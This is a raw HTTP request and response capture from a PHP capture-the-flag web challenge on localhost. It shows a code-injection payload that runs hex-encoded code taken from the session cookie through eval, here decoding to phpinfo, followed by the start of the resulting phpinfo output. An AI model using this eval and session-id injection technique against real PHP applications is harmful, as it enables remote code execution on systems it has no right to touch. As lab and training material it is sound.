 Request
Raw Params Headers Hex
GET /ctf/web/web-5/index.php?exp=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=706870696e666f28293b
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 02 Dec 2020 04:49:26 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 83789
flag<br><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}